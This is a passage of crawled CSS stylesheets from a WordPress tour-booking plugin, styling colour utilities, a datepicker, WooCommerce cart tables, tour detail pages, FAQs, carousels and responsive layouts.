		background-color: var(--color_light_4);
	}
	div.ttbm_style .btLight_4,
	div.ttbm_style [class*="_btLight_4"] {
		background-color: var(--color_light_4);
		color: var(--color_info);
	}
	/*****Gray*********/
	div.ttbm_style .textGray,
	div.ttbm_style [class*="_textGray"] {
		color: rgb(128, 128, 128);
	}
	div.ttbm_style .bgGray,
	div.ttbm_style [class*="_bgGray"] {
		background-color: rgb(128, 128, 128);
	}
	/*****Black*********/
	div.ttbm_style .textBlack,
	div.ttbm_style a.textBlack,
	div.ttbm_style [class*="_textBlack"],
	div.ttbm_style a[class*="_textBlack"] {
		color: var(--color_black);
	}
	div.ttbm_style .bgBlack,
	div.ttbm_style [class*="_bgBlack"] {
		background-color: var(--color_black);
	}
	/*****yellow*********/
	div.ttbm_style .textYellow,
	div.textYellow,
	.ttbm_style [class*="textYellow"] {
		color: var(--color_yellow);
	}
	div.ttbm_style [class*="bgYellow"] {
		background-color: var(--color_yellow);
		font-size: 14px;
	}
	div.ttbm_style [class*="bgYellow_99"] {
		background-color: #FFFF0099;
		font-size: 14px;
	}
	div.ttbm_style [class*="bgYellow_77"] {
		background-color: #FFFF0022;
		font-size: 14px;
	}
	/*****white*********/
	div.ttbm_style [class*="textWhite"] {
		color: #FFF;
	}
	div.ttbm_style [class*="bgWhite"] {
		background-color: #FFF;
	}
	/*****blue*********/
	div.ttbm_style [class*="textBlue"] {
		color: var(--color_blue);
	}
	div.ttbm_style .bgBlue,
	div.ttbm_style [class*="_bgBlue"] {
		background-color: var(--color_blue);
	}
	div.ttbm_style [class*="borderBlue"] {
		border-color: var(--color_blue);
	}
	div.ttbm_style [class*="textBorderBlue"] {
		border-color: var(--color_blue);
		color: var(--color_blue);
	}
	/*****Navy blue*********/
	div.ttbm_style .textNavyBlue,
	div.ttbm_style [class*="_textNavyBlue"] {
		color: var(--color_navy_blue);
	}
	div.ttbm_style .bgNavyBlue,
	div.ttbm_style [class*="_bgNavyBlue"] {
		background-color: var(--color_navy_blue);
	}
	/*****Color_1*********/
	div.ttbm_style .textColor_1,
	div.ttbm_style [class*="_textColor_1"] {
		color: var(--color_1);
	}
	div.ttbm_style .bgColor_1,
	div.ttbm_style [class*="_bgColor_1"] {
		background-color: var(--color_1);
	}
	/*****Color_2*********/
	div.ttbm_style .textColor_2,
	div.ttbm_style [class*="_textColor_2"] {
		color: var(--color_2);
	}
	div.ttbm_style .bgColor_2,
	div.ttbm_style [class*="_bgColor_2"] {
		background-color: var(--color_2);
	}
	/*****Color_3*********/
	div.ttbm_style .textColor_3,
	div.ttbm_style [class*="_textColor_3"] {
		color: #F2FFC3;
	}
	div.ttbm_style .bgColor_3,
	div.ttbm_style [class*="_bgColor_3"] {
		background-color: #F2FFC3;
		font-size: 14px;
	}
	/*****Color_4*********/
	div.ttbm_style .textColor_4,
	div.ttbm_style [class*="_textColor_4"] {
		color: #1A1919;
	}
	div.ttbm_style .bgColor_4,
	div.ttbm_style [class*="_bgColor_4"] {
		background-color: #1A1919;
	}
}
/******************************************************************** Icon Section************************************************/
@media only screen and (min-width: 10px) {
	/*****Seat icon******/
	[class*="mage_icon"] {
		display: inline-block;
	}
	span[class*="mp_chair_icon"] {
		position: relative;
		width: 30px;
		height: 35px;
		border: 1px solid var(--color_border);
		text-align: center;
		padding: 5px 0 0 0;
	}
	span[class*="mp_chair_icon_xs"] {
		width: 20px;
		height: 25px;
		padding: 3px 0 0 0;
	}
	span[class*="mp_chair_icon"] ::before,
	span[class*="mp_chair_icon"] ::after,
	span[class*="mp_chair_icon"] {
		-webkit-border-radius: 2px;
		border-radius: 2px;
	}
	span[class*="mp_chair_icon"] ::before,
	span[class*="mp_chair_icon"] ::after {
		content: "";
		position: absolute;
		width: 7px;
		height: 20px;
		border: 1px solid var(--color_border);
		bottom: -1px;
		background-color: #FFF;
	}
	span[class*="mp_chair_icon_xs"] ::before,
	span[class*="mp_chair_icon_xs"] ::after {
		width: 4px;
		height: 12px;
	}
	span[class*="mp_chair_icon"] ::before {
		left: -4px;
	}
	span[class*="mp_chair_icon"] ::after {
		right: -4px;
	}
	span[class*="mp_chair_icon"] span.seat_handle {
		position: absolute;
		width: 25px;
		height: 6px;
		bottom: 0;
		left: 4px;
		border-top: 1px solid var(--color_border);
		background-color: #FFF;
	}
	span[class*="mp_chair_icon_xs"] span.seat_handle {
		width: 15px;
		height: 4px;
	}
}
/******************************************************************** select_2 custom css************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style span.selection,
	div.ttbm_style span.select2-container.select2,
	div.ttbm_style span.select2-container span.select2-selection {
		min-width: auto;
		width: 100% !important;
		height: 100%;
	}
	div.ttbm_style span.selection {
		overflow: hidden;
		max-width: 100%;
	}
	div.ttbm_style span.select2-container span.select2-selection__rendered {
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: center;
		align-items: center;
		height: 100%;
	}
	div.ttbm_style span.select2-container .select2-selection__arrow {
		top: 2px;
		height: 37px;
	}
	div.ttbm_style span.select2-container span {
		margin: 0;
	}
}
/******************************************************************** Owl Carousel************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style .owl-nav {
		display: none;
	}
}
/******************************************************************** Load More************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style .ttbm_load_more_text_area { color: var(--d_color); }
	div.ttbm_style [data-read] { color: var(--color_theme); cursor: pointer; }
}
/******************************************************************** Woocommerce cart ************************************************/
@media only screen and (min-width: 10px) {
	.woocommerce-cart table.cart .product-remove {
		vertical-align: top;
		padding: var(--ttbm_mp_xs);
		width: 50px;
	}
	.woocommerce-cart table.cart .product-remove a:hover {
		color: var(--color_danger);
		border-color: var(--color_danger);
	}
	.woocommerce-cart table.cart .product-thumbnail {
		min-width: 20%;
		vertical-align: top;
		padding: var(--ttbm_mp_xs);
	}
	div.woocommerce .dLayout_xs,
	div.woocommerce .dLayout {
		background-color: transparent;
	}
	div.woocommerce ul.cart_list {
		list-style-type: none;
		line-height: 1.25;
		color: var(--d_color);
	}
	div.woocommerce ul.cart_list li {
		padding: 3px 0;
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: center;
		align-items: center;
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	div.woocommerce ul.cart_list li span {
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
	div.woocommerce .cart_product_item {
		border: 1px solid var(--color_border);
		margin: var(--ttbm_mp_xs) 0 0 0;
		padding: var(--ttbm_mp_xs);
		border-radius: var(--dbr);
	}
	div.woocommerce td.product-name {
		font-weight: 500;
		color: var(--color_theme);
	}
	div.woocommerce td.product-name dl.variation {
		display: -webkit-flex;
		display: flex;
		-webkit-flex-direction: column;
		flex-direction: column;
		color: var(--d_color);
		margin: 0;
	}
	div.woocommerce td.product-name dl.variation dd {
		margin: var(--ttbm_mp_xs) 0 0 0;
	}
	.woocommerce-order-details ul.wc-item-meta li {
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: center;
		align-items: center;
		margin: var(--ttbm_mp_xs) 0 0 0;
	}
	.woocommerce-order-details ul.wc-item-meta li > p {
		margin: 0;
		color: var(--d_color);
	}
}
/******************************************************************** Date picker ************************************************/
@media only screen and (min-width: 10px) {
	table.ui-datepicker-calendar {
		border-collapse: collapse;
	}
	#ui-datepicker-div {
		padding: 2px;
		background-color: #FFF;
		box-shadow: 0 0 5px #DDD;
	}
	table.ui-datepicker-calendar th {
		padding: 10px;
		background-color: var(--mpl-secondary);
		color: var(--mpl-white);
		border: 1px solid var(--mpl-secondary);
	}
	#ui-datepicker-div .ui-datepicker-header {
		background-color: var(--color_theme);
		background-image: none;
		border: 1px solid var(--color_theme);
		padding: var(--ttbm_mp_xs);
		color: var(--color_theme_alter);
		border-radius: 0;
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: center;
		justify-content: center;
	}
	#ui-datepicker-div .ui-datepicker-header .ui-icon {
		display: none;
	}
	#ui-datepicker-div .ui-datepicker-prev {
		top: 14px;
		left: 10px;
		height: 30px;
		width: 30px;
		position: absolute;
		border: 1px solid var(--mpl-white);
	}
	#ui-datepicker-div .ui-datepicker-next {
		top: 14px;
		right: 10px;
		height: 30px;
		width: 30px;
		position: absolute;
		border: 1px solid var(--mpl-white);
	}
	#ui-datepicker-div .ui-datepicker-prev:hover,
	#ui-datepicker-div .ui-datepicker-prev:focus,
	#ui-datepicker-div .ui-datepicker-next:focus,
	#ui-datepicker-div .ui-datepicker-next:hover {
		box-shadow: 0 0 0 1px #FFF, 0 0 1px 1px #FFF;
		outline: 1px solid transparent;
	}
	#ui-datepicker-div .ui-datepicker-header a.ui-datepicker-prev::before,
	#ui-datepicker-div .ui-datepicker-header a.ui-datepicker-next::before {
		position: absolute;
		content: ">";
		color: #FFF;
		left: 10px;
		top: 2px;
		font-weight: bold;
		line-height: 1;
	}
	#ui-datepicker-div .ui-datepicker-header a.ui-datepicker-prev::before {
		content: "<";
	}
	#ui-datepicker-div .ui-datepicker-header .ui-state-hover {
		background-color: var(--color_theme);
		background-image: none;
		border-color: var(--color_theme);
	}
	#ui-datepicker-div .ui-state-default {
		background-color: transparent;
		background-image: none;
		border: none;
		border-radius: 50%;
		width: 35px;
		height: 35px;
		color: var(--color_theme);
		font-weight: bold;
		padding: 0;
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: center;
		align-items: center;
		-webkit-justify-content: center;
		justify-content: center;
		text-decoration: none;
	}
	#ui-datepicker-div a.ui-state-default:hover {
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
	}
	#ui-datepicker-div .ui-state-active {
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
		background-image: none;
	}
	#ui-datepicker-div .ui-datepicker-title {
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
		background-image: none;
		display: -webkit-flex;
		display: flex;
		margin: 0;
	}
	#ui-datepicker-div .ui-datepicker-title select {
		min-width: 100px;
		height: 30px;
		padding: 0 var(--ttbm_mp_xs);
		text-align: left;
	}
	#ui-datepicker-div.ui-datepicker td {
		background-color: floralwhite;
		border: 1px solid var(--color_theme);
		padding: 4px 6px;
	}
}
/********************************************************************************************************************/
@media only screen and (min-width: 10px) {
	.component {
		border: 1px solid var(--color_border);
		border-bottom: 0;
	}
	.component:last-child {
		border: 1px solid var(--color_border);
	}
}
/* ***********************location********************* */
.ttbm_location_image {
	position: relative;
}
.ttbm_location_info {
	position: absolute;
	color: #FFF;
	background-color: #00000075;
	left: 5px;
	bottom: 5px;
	padding: 5px;
}
div.ttbm_location_info h2 {
	color: #FFF;
	font-size: 18px;
	font-weight: var(--fw-bold);
}
.ttbm_location_info p {
	color: #FFF;
}

.groupRadioBox button label{
	font-weight: normal;
}

.groupRadioBox button.input_active{
	padding:0 10px;
	cursor: pointer;
}

.ttbm_settings_dates .tabLists{
	border-bottom: 1px solid #ddd;
	
}
.ttbm_settings_dates .tabsContent{
	background-color: transparent;
	padding: 5px 0;
}

#ttbm_meta_box_panel .ttbm_settings_dates .ttbmTabs .tabLists li{
	border: 1px solid #ddd;
	transition:all 0;
	font-weight: bold;
}

#ttbm_meta_box_panel .ttbm_settings_dates .ttbmTabs .tabLists li.active,
#ttbm_meta_box_panel .ttbm_settings_dates .ttbmTabs .tabLists li:hover{
	font-weight: bold;
	border:0;
	border: 1px solid var(--mpl-primary);
}

--- FILE ---
content_type: text/css
request_url: https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_registration.css?ver=1767170970
body_size: 13932
content:
body.theme-astra div.ttbm_wraper,
body.theme-twentytwenty div.ttbm_wraper,
body.theme-twentytwentyone div.ttbm_wraper,
body.theme-twentytwentytwo div.ttbm_wraper {max-width: 1200px !important;}
.ast-separate-container .ast-article-single {padding: var(--ttbm_mp);}
/**************************************************/
@media (min-width: 10px) {
	div.ttbm_default_widget { border: 1px solid var(--color_border); border-radius: 10px; box-shadow: 0 2px 10px #0000001B;display: block;	font-size: var(--ttbm_fs);	color: var(--d_color);	position: relative;	margin: 0 0 var(--ttbm_mp) 0;	background: #FFF;}
}
/**************************************************/
div.ttbm_default_theme,
div.ttbm_viator_theme {width: 100%;max-width: 1400px;margin: auto;}
div.ttbm_wraper {max-width: 100%; width: 100%;margin: var(--ttbm_mp) auto;position: relative;}
div.ttbm_container {width: 100%;max-width: var(--dcontainer_width);margin: 0 auto;padding: var(--ttbm_mp);background-color: var(--color_white);}
.ttbm_wraper table {table-layout: fixed;margin: 0; width: 100%;}
.ttbm_wraper table th {font-size: var(--ttbm_fs_label);}
.ttbm_wraper table th,
div.ttbm_faq_item .ttbm_faq_title {-webkit-transition: 350ms ease-in-out;transition: 350ms ease-in-out;}
.ttbm-rating-stars { margin-top: 15px;}
/**********Shadow content****************************/
#ttbm_related_tour div.filter_item { border: 1px solid var(--color_border); padding: 0;margin: 10px 10px 10px 0;}
#ttbm_related_tour div.filter_item .ttbm-rating-stars { margin: 0;}
/*****************Details page*********************************/
div.ttbm_details_page {display: block;position: relative;}
div.ttbm_content_area {position: relative;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;flex-wrap: wrap;-webkit-justify-content: space-between;justify-content: space-between;padding-top: 5px}
.ttbm_details_page_header .ttbm-rating-stars { margin: 0 0 10px 0 !important;}
.ttbm_content__left {width: calc(100% - 346px);}
.hip_hop_hotel_theme .ttbm_content__left,
.ttbm_spring_theme .ttbm_content__left {width: calc(50% - 20px);}
.ttbm_content__right { width: 330px; height: max-content; position: sticky; top: 30px; z-index: 0;}
div.superSlider .sliderAllItem { z-index: 0;}
.hip_hop_hotel_theme .ttbm_content__right,
.ttbm_spring_theme .ttbm_content__right {width: 50%;}
/**/
div.ttbm_details_page div.superSlider {margin-bottom: 15px;}
div.ttbm_details_page div.ttbm_description {
	margin: 20px 0 var(--ttbm_mp) 0;
	border: 1px solid var(--color_border);
	border-radius: 10px;
	box-shadow: 0 2px 10px #0000001B;
}
div.ttbm_details_page div.ttbm_description .ttbm_description_title { background: rgba(var(--color_theme_rbg), 0.1); padding: 12px var(--ttbm_mp); font-weight: bold; border-radius: 10px 10px 0 0; margin: 0; font-size: 22px;}
div.ttbm_details_page div.ttbm_description .ttbm_content { padding: 20px 25px;}
/*********/
div.ttbm_details_page .location_name {font-size: var(--ttbm_fs_h5);margin: 0 0 var(--ttbm_mp) 0;}
/*********/
.section_item {display: -webkit-flex;display: flex;-webkit-flex-direction: column;flex-direction: column;width: 33.333%;overflow: hidden;margin: 0;position: relative;}
/***********/
.sidebar_price {text-align: center;color: var(--color_theme);}
.ttbm_title_style_2 ~ .ttbm_widget_content .sidebar_price,
.ttbm_title_style_3 ~ .ttbm_widget_content .sidebar_price {text-align: left;padding: 0 0 0 20px;color: var(--d_color);}
/******************/
div.ttbm_map_area {padding: 5px;}
div.ttbm_map_area #gmap_canvas {max-width: 100%;width: 100%;min-height: 320px;}
/*********************Location list*****************************/
div.ttbm_location_list div.filter_item {padding: 0;}
/**************************************************/
div.ttbm_style .mp_tour_ticket_form { border-radius: 8px; margin-top: 0px; padding: 0px;}

@media (min-width: 540px) {
	div.ttbm_style .mp_tour_ticket_form { border-radius: 8px; }
}
.person-description { font-size: 12px; color: #666;}
.ttbm_spring_theme .ttbm_booking_panel table,
.hip_hop_hotel_theme .ttbm_booking_panel table {table-layout: initial;}
.ttbm_spring_theme .ttbm_booking_panel table tr:nth-of-type(odd) td:last-child,
.hip_hop_hotel_theme .ttbm_booking_panel table tr:nth-of-type(odd) td:last-child {width: 160px;padding: 5px;}
.ttbm_booking_panel table.mp_tour_ticket_type { border: 0;}
.ttbm_booking_panel table.mp_tour_ticket_type tbody tr:nth-child(2n+1) { background: none; border-bottom: 1px solid #DADADA;}
.ttbm_booking_panel .ttbm_ticket_area table.mp_tour_ticket_type tbody tr:last-child { border-bottom: 0;}
.ttbm-tour-guide .ttbm_widget_content { margin: 10px;}
.tour-guide-lists .ttbm_tour_guide_item { margin-bottom: 10px;}
.tour-guide-lists.circle { display: flex; flex-wrap: wrap; gap: 10px;}
.tour-guide-lists.circle .ttbm_tour_guide_item .bg_image_area { width: 140px; height: 140px; border-radius: 100%; margin: auto;}
#ttbm-tour-guide.circle .ttbm_tour_guide_item .bg_image_area { width: 200px; height: 200px; border-radius: 100%; margin: auto;}
/*********Group Content*******/
.ttbm_wraper table label {max-width: 100px;}
.ttbm_wraper table label select.formControl {text-align: center;}
/*****************/
div.item_section { display: inline-flex; border: 1px solid #E6E6E6; padding: 10px; border-radius: 50px; margin-bottom: 15px; flex-wrap: wrap;}
div.item_section .ttbm_short_list_more {
	cursor: pointer;
	color: var(--color_theme);
	margin: 0 0 0 var(--ttbm_mp_xs);
	font-weight: var(--fw-medium);
	font-size: var(--ttbm_fs_h4);
	margin-top: var(--ttbm_mp_xs);
	padding: var(--ttbm_mp_xs) var(--ttbm_mp_xs);
	display: inline-block;
}
div.small_box {
	padding: var(--ttbm_mp) var(--ttbm_mp_xs);margin: var(--ttbm_mp_xs);width: calc(25% - var(--ttbm_mp));
	border: 1px solid var(--color_border);border-radius: 10px;
	background-color: var(--color_section);line-height: 1.25;
	-webkit-flex-direction: column;flex-direction: column;
	-webkit-justify-content: center;justify-content: center;
}
div .item_icon { padding: 5px 20px; text-align: center; position: relative; white-space: nowrap; display: flex; align-items: center; line-height: 1.5;}
div .item_icon::after { content: ""; position: absolute; top: 50%; right: 0; display: block; width: 2px; height: 10px; background-color: rgba(var(--color_theme_rgb), 0.4); transform: translateY(-50%);}
div .item_icon:last-child:after { width: 0; height: 0;}
div .item_icon i {color: var(--color_theme);font-size: 28px;margin-right: 6px;}
div.ttbm_style [data-bg-image] { transform: scale(1);}
@media (max-width: 600px) {
	.booking-button { flex-direction: column; }
	div.item_section { border-radius: 10px; }
	div.item_section .item_icon { padding: 5px 10px; }
}

#ttbm_related_tour .ttbm_default_widget .ttbm_widget_content { padding: 10px;}
.ttbm_extra_service_area table.mp_tour_ticket_extra { box-shadow: 0 0 1px #DDD; border-radius: 12px 12px 0 0;}
.ttbm_extra_service_area table.mp_tour_ticket_extra thead { border: 0;}
.ttbm_extra_service_area table.mp_tour_ticket_extra thead th:first-child { border-radius: 12px 0 0 0;}
.ttbm_extra_service_area table.mp_tour_ticket_extra thead th:last-child { border-radius: 0 12px 0 0;}
.ttbm_extra_service_area table.mp_tour_ticket_extra tbody tr { border-bottom: 1px solid #F5F5F5;}
.ttbm_extra_service_area table.mp_tour_ticket_extra tbody tr:last-child { border-bottom: 0;}
#ttbm_content .ttbm_extra_service_area h2.extra_service_title { margin-top: 20px;padding:10px; font-weight: bold; font-size: 18px;}
table div.ttbm_attendee_form_item { padding: 15px;}
/**************************************************/
.ttbm_wraper button.ttbm_book_now {margin: 0 var(--ttbm_mp_xs) 0 0;}
/**********************/
div.bg_image_area .group_item { display: -webkit-flex;display: flex; background-color: #0009; opacity: 0; transition: opacity 0.35s, transform 0.35s; -webkit-align-items: flex-end;align-items: flex-end;}
div.bg_image_area:hover .group_item {opacity: 1;}
div.bg_image_area .group_item > * {color: #FFF;font-weight: bold;width: 100%;}
div.bg_image_area .group_item span {color: #FFF;}
div.bg_image_area .group_item .ttbm_list_info { -webkit-justify-content: center;justify-content: center; margin: 0 0 var(--ttbm_mp_xs) 0; font-size: 12px; background-color: #0007; padding: 10px;}
div.include_service ul li[title]:hover::before { position: absolute; content: ""; left: calc(50% - 9px); top: -11px; border: 8px solid transparent; border-bottom-color: #333; transform: rotate(180deg);}
div.include_service ul li[title]:hover::after { content: attr(title); position: absolute; top: -122%; left: 0; background-color: #333; padding: 5px var(--dbr); color: #FFF; border-radius: 5px; white-space: nowrap; font-size: 12px; line-height: 20px;}
div.include_service ul {display: -webkit-flex;display: flex;}
div.include_service ul li, .ttbm_widget_content .ttbm_list_details .include_service ul li { display: flex; align-items: center; position: relative; margin: 0 7px 0 0 !important; border: 1px solid var(--color_border); border-radius: 5px; transition: all 0.3s ease-in-out; color: var(--color_theme) !important; font-size: var(--ttbm_fs); height: 30px; width: 30px !important; padding: 0 !important; line-height: 35px; text-align: center; padding-top: 10px;}
div.include_service ul li .circleIcon_xs { height: auto; width: 100%;}
div.include_service ul li span, .ttbm_widget_content div.ttbm_list_details .include_service ul li span { display: inline-block !important; margin: 0 !important;}
div.include_service ul li:hover,
.ttbm_widget_content .ttbm_list_details .include_service ul li:hover { background-color: var(--color_theme) !important; color: var(--color_theme_alter) !important; border-color: var(--color_theme) !important;}
div.include_service ul li:hover .mi { color: var(--color_theme_alter) !important;}
/* ===============include exclude feature========= */
.ttbm-include-exclude { display: flex; justify-content: start; align-items: start; gap: 10px; padding: 20px;}
.ttbm-include-exclude .items { width: 50%;}
.ttbm-include-exclude .items li { margin-bottom: 10px;}
.ttbm-activities { display: flex; justify-content: start; align-items: start; gap: 10px; flex-wrap: wrap;}
div.ttbm_description ul.ttbm-activities { padding: 20px;}
.ttbm-activities .ttbm-items { width: 49%; margin-bottom: 10px;}
.get-enquiry-form { display: flex; flex-direction: column; justify-content: start; align-items: start; gap: 10px; padding: 20px 10px;}
.ttbm_style .get-enquiry-form input, .get-enquiry-form textarea { width: 100%; margin-bottom: 20px;}
div.filter_top_bar button {background-color: #FFF;color: var(--color_theme);font-size: var(--ttbm_fs_h2);padding: 6px; border-radius: 5px !important;}
/**************Availability theme***********************************/
div.ttbm_viator_theme .ttbm_content__left {width: calc(100% - 400px - var(--ttbm_mp));}
div.ttbm_viator_theme .ttbm_content__right {width: calc(380px + var(--ttbm_mp));}
div.ttbm_viator_theme .viator_top_section .ttbm_content__left {width: calc(100% - 400px);}
div.ttbm_viator_theme .viator_top_section .ttbm_content__right {width: 380px;background-color: #F5F5F5;padding: 10px;border-radius: 10px;overflow: auto;height: 500px;}
div.ttbm_viator_theme div.superSlider {margin: 0;}
div.ttbm_viator_theme div.small_box {width: 100%; padding: 0; border: none;border-radius: 0;margin: var(--ttbm_mp_xs) 0 0 0;background-color: transparent; -webkit-flex-direction: initial;flex-direction: initial; -webkit-justify-content: initial;justify-content: initial;}
div.ttbm_viator_theme .item_icon {margin: 0 var(--ttbm_mp_xs) 0 0;font-size: var(--ttbm_fs_h5);}
div.viator_top_section .ttbm_booking_panel { position: initial;top: 100%;left: var(--ttbm_mp_negetive);right: var(--ttbm_mp_negetive); padding: var(--ttbm_mp_xs);z-index: 11;background-color: #F5F5F5;}
div.ttbm_date_time_select span.date_time_label {font-size: 20px; color: #fff; margin-right: 20px;}
div.viator_top_section .ttbm_booking_panel h3 {font-size: var(--ttbm_fs_h5);}
div.viator_top_section .ttbm_booking_panel .addonGroupContent {min-width: 25px;}
div.viator_top_section .ttbm_booking_panel .qtyIncDec {max-width: 100%;}
div.viator_top_section .ttbm_booking_panel .formControl {padding: 5px;}
div.viator_top_section .ttbm_booking_panel div.rendered-form > div.form-group {width: 100%;}
div.viator_top_section .ttbm_booking_panel table td:last-child > div {min-width: 100%;}
div.viator_top_section .ttbm_booking_panel button.ttbm_book_now {width: 100%;}
div.viator_top_section div.ttbm_date_time_select span.date_time_label {display: none;}
div.viator_top_section div.ttbm_date_time_select {padding: 0;background-color: transparent;color: var(--d_color);margin: 0;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
div.viator_top_section .ttbm_select_date_area > *,
div.viator_top_section .ttbm_date_time_select > * {width: 100%;}
div.viator_top_section div.ttbm_select_date_area {padding: 0;background-color: transparent;}
div.viator_top_section div.ttbm_select_time_area {margin: var(--ttbm_mp_xs) 0 0 0;}
div.viator_top_section div.ttbm_book_now_area {-webkit-flex-direction: column;flex-direction: column;margin: 0;}
div.viator_top_section .ttbm_book_now {margin: var(--ttbm_mp_xs) 0 0 0;}
/******************day wise details********************************/
div.ttbm_day_wise_details div.superSlider {min-width: 300px;max-width: 50%; margin: 0 var(--ttbm_mp) var(--ttbm_mp) 0;float: left;}
div.day_wise_details_item .day_wise_details_item_details {margin: var(--ttbm_mp_xs) 0 0 0;overflow: hidden;}
div.ttbm_day_wise_details .day_wise_details_item_title { padding: 0 var(--ttbm_mp_xs) var(--ttbm_mp_xs) 0; border-bottom: 1px solid #DDD; font-size: var(--ttbm_fs_h4); font-weight: var(--fw-medium);}
div.day_wise_details_item { border-left: 1px solid var(--color_theme); position: relative; margin: 0;padding: 0 0 var(--ttbm_mp) 25px;}
div.day_wise_details_item:before { content: "";width: 15px; height: 15px;top: 0;left: -8px;position: absolute; background-color: var(--color_theme); border: 1px solid var(--color_theme); -webkit-box-shadow: 3px 3px 0 #BAB5F8; box-shadow: 3px 3px 0 #BAB5F8; border-radius: 50%;}
div.day_wise_details_item:last-child {padding-bottom: 0;border: none;}
div.day_wise_details_item img {width: initial;}
/*************F.A.Q*************************************/
div.ttbm_faq_item {margin: 0 0 var(--ttbm_mp_xs) 0;}
div.ttbm_faq_item .ttbm_faq_title {background-color: #FFF;border-bottom: 1px solid #DDD;border-radius: 0;font-weight: normal;text-transform: none; padding: 5px; font-size: var(--ttbm_fs_h5)}
div.ttbm_faq_item .ttbm_faq_title.active {border-color: #F5F5F5;border-radius: 5px 5px 0 0;background-color: #F5F5F5; color: var(--color_black); }
div.ttbm_faq_item .ttbm_faq_title span {padding: 5px 0;font-size: 14px; font-weight: bold;}
div.ttbm_faq_content {background-color: #FFF;padding: var(--ttbm_mp);border-radius: 10px;overflow: hidden;}
div.ttbm_faq_content p { margin-top: 0;}
.ttbm_registration_area div[class*="simpleSpinner"] { position: absolute; z-index: 11111; left: 0; right: 0; top: 50%; font-size: var(--ttbm_fs_h1); width: 100%; padding: var(--ttbm_mp); color: var(--color_theme);}
div.ttbm_faq_content p:last-child { margin-bottom: 0;}
div.ttbm_faq_item div.superSlider {min-width: 300px;max-width: 50%; margin: 0 var(--ttbm_mp_xs) var(--ttbm_mp_xs) 0;float: left;}
/*****************dynamic sidebar*********************************/
div.ttbm_sidebar_widget {margin: 0 0 var(--ttbm_mp) 0;}
div.ttbm_sidebar_widget .form-group-with-button {display: -webkit-flex;display: flex;}
div.ttbm_sidebar_widget .form-group-with-button button {min-width: 50px;background-color: var(--color_theme);color: var(--color_theme_alter);}
div.ttbm_sidebar_widget ul li {padding: 5px;}
div.ttbm_wraper div.ttbm_sidebar_widget ul li a {color: var(--d_color);}
div.ttbm_sidebar_widget ul li a:hover {color: var(--color_theme);margin: 0 0 0 7px;}
div.ttbm_sidebar_widget ul li a::before {content: ">";margin: 0 5px 0 0;}
/************** owlCarousel***********************************/
div.ttbm_wraper .carousel_area span {cursor: pointer;}
.carousel_area .prev, .carousel_area .next { display: block; height: 30px; width: 30px; text-align: center; background: var(--color_theme); margin-left: 10px; line-height: 30px; border-radius: var(--dbr); color: #FFF; font-size: 14px;}
.carousel_area .prev:hover, .carousel_area .next:hover { background: var(--color_theme_secondary); color: var(--color_white);}
div.ttbm_wraper .owl-carousel .owl-stage {display: -webkit-flex;display: flex;}
div.ttbm_wraper .owl-item div.filter_item,
div.ttbm_wraper .owl-item .section_item {width: 100%;}
@media (min-width: 767px) {
	.ttbm_widget_content.owl-carousel .owl-stage-outer { margin-left: -10px; }
}
div.ttbm_wraper .owl-nav > button {
	width: 40px; height: 40px;
	margin-top: 0; background: #FFF; border-radius: 50%;
	box-shadow: 0 0 25px 0 rgb(0 0 0 / 25%);
	border: none; outline: 0;font-size: 30px;
	position: absolute;top: 25%;
}
div.ttbm_wraper button.owl-next { right: -20px; }
div.ttbm_wraper button.owl-prev { left: -20px;}
div.ttbm_wraper .owl-dots,
div.ttbm_wraper .owl-theme .owl-nav {display: none;}
.popover-content {
	display: none; position: absolute; left: 0;top: 0;bottom: 0;right: 0;overflow-y: auto;
	background-color: rgba(230, 230, 230, 1); padding: 10px; z-index: 111;
}
.popover-content:hover,
#place_you_see span.abTopRight:hover ~ .popover-content {display: block;}
#place_you_see span.abTopRight {margin: 0;}
#ttbm_related_tour div.filter_item:not([class*="grid_"]) {margin: 0;}
#place_you_see .filter_item {box-shadow: none !important;padding: 0 !important;border-radius: 0 !important;}
.ttbm_tour_guide [data-bg-image].circle {max-width: 100%;border: 2px solid var(--color_theme);margin: var(--ttbm_mp_xs) auto;width: 170px;}
#place_you_see .ttbm_widget_content { padding: 0 15px;}
.get-enquiry-popup { padding: 10px;}
/**************Responsive***********************************/
@media only screen and (max-width: 1100px) {
	.ttbm_content__left {width: calc(100% - 316px);}
	.ttbm_content__right {width: 300px;}
}
@media only screen and (max-width: 1000px) {
	.ttbm_content__left {width: calc(100% - 300px);}
	.ttbm_content__right {width: 284px;}
	.section_item {width: 50%;}
	div.small_box {width: calc(33.3333% - var(--ttbm_mp));}
}
@media only screen and (max-width: 900px) {
}
@media only screen and (max-width: 767px) {
	div.ttbm_viator_theme .ttbm_content__left,
	div.ttbm_viator_theme .ttbm_content__right,
	div.ttbm_viator_theme .viator_top_section .ttbm_content__left,
	div.ttbm_viator_theme .viator_top_section .ttbm_content__right,
	.hip_hop_hotel_theme .ttbm_content__right,
	.ttbm_spring_theme .ttbm_content__right,
	.hip_hop_hotel_theme .ttbm_content__left,
	.ttbm_spring_theme .ttbm_content__left,
	.ttbm_content__right,
	.ttbm_content__left {width: 100%;}
	div.ttbm_viator_theme .viator_top_section .ttbm_content__right,
	div.ttbm_viator_theme .ttbm_content__right {margin: var(--ttbm_mp) 0 0 0;}
	div.viator_top_section .ttbm_booking_panel {position: relative;left: inherit;right: inherit;}
	div.viator_top_section .ttbm_booking_panel {position: initial;left: inherit;right: inherit;}
	div.ttbm_content_area .ttbm_content__right { margin-top: 50px; }
}
@media only screen and (max-width: 600px) {
	div.small_box {width: calc(100% - var(--ttbm_mp_xs));}
	.section_item {width: 100%;}
	div.small_box {width: calc(50% - var(--ttbm_mp));}
	div.ttbm_top_filter label {width: 100%; margin-right: 0;}
}
@media only screen and (max-width: 320px) {
